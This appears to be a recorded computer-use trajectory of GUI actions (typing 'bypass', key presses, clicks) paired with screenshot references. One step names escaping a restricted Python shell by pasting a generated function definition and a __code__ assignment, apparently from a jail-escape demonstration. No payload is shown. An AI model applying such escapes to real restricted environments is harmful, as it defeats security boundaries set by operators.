
{"action": "type", "text": "bypass"}

{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [1296, 370]}

Clear the attacker's restricted shell and paste in the generated a() definition and __code__ assignment
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+l"}

{"action": "left_click", "coordinate": [565, 372]}
